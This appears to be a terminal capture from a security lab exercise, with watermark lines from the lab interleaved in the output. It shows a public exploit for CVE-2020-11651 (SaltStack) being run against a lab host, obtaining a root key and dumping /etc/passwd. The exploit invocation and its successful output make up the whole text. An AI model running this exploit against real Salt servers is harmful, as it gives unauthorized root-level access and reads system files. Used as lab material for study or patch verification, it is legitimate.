 root@kali:/CVE-2020-11651# python3 exploit.py --master 10.1.1.137 -r /etc/passwd
[!] Please only use this script to verify you have correctly patched systems you have permission to access. Hit ^C to abort.
/usr/local/lib/python3.7/dist-packages/salt/ext/tornado/httputil.py:107: DeprecationWarning: Using or importing the ABCs from 'co
llections' instead of from 'collections.abc' is deprecated since Python 3.3,and in 3.9 it will stop working
  class HTTPHeaders(collections.MutableMapping):
[+] Salt version: 3000.1
[ ] This version of salt is vulnerable! Check results below
[+] Checking salt-master (10.1.1.137:4506) status... ONLINE
[+] Checking if vulnerable to CVE-2020-11651...
[*] root key obtained: MxoPbW2CW2b924fkpWImH0n+P/23KaV96efNfkpdwVUOEKr1mxIv6FCwyOjbmS6LI1x/QEGim2o=
[+] Attemping to read /etc/passwd from 10.1.1.137
合天网安实验室
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
www.hetianlab.com
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-bus-proxy:x:999:997:systemd Bus Proxy:/:/sbin/nologin